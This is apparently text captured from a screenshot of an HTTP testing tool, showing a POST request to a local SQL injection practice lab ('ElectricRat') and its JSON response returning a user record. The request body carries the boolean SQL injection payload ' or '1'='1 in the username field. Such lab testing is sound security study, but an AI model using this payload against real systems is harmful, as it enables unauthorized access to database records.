 Request 数据包扫描 美化 热加载 构造请求
1 POST /ElectricRat/sqli/showUserByUserName HTTP/1.1
2 Host ? : localhost:8889
3 Accept: */*
4 sec-ch-ua-platform: "Windows"
5 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_blind_b.html
6 Accept-Encoding: gzip, deflate, br, zstd
7 sec-ch-ua-mobile: ?0
8 Sec-Fetch-Site: same-origin
9 Origin: http://localhost:8889
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
11 Sec-Fetch-Dest: empty
12 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
13 X-Requested-With: XMLHttpRequest
14 Accept-Language: zh-CN,zh;q=0.9
15 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
16 Cookie: JSESSIONID=604CE29E43E0F839A6231E720CF896EF
17 Sec-Fetch-Mode: cors
18 Content-Length auto : 16
19
20 username={{urlescape(' or '1'='1)}}&type=4
Responses 35bytes / 7ms 美化 编码 请输入定位响应
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Tue, 30 Jul 2024 02:29:42 GMT
4 Content-Length: 44
5
6 { "user": { "id": 4, "username": "jake" } }
7